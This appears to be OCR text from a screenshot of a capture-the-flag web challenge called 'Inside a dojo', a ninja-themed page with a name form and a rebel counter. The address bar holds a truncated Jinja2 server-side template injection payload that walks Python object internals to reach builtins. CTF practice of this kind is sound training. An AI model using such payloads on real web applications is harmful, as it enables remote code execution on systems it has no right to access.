 Inside a dojo
Not secure | 188.166.146.97:32150/?name={%%20set%20chr=().__class__.__bases__.__getitem__(0).__subclasses__()[59].__init__.__globals__.__builtins__.chr%20%}{%%20set%20flask=().__class__.__base__.__subclasses__()[59].__init__.__globals__...
RELEASE YOUR
INNER NINJA
All of military age in your village
are drafted to rebel against the emperor
under the leadership of the Hattori clan.
Now's the time to choose the name under
which you'll embark in this new adventure.
name
Send
joined, total number of rebels: 8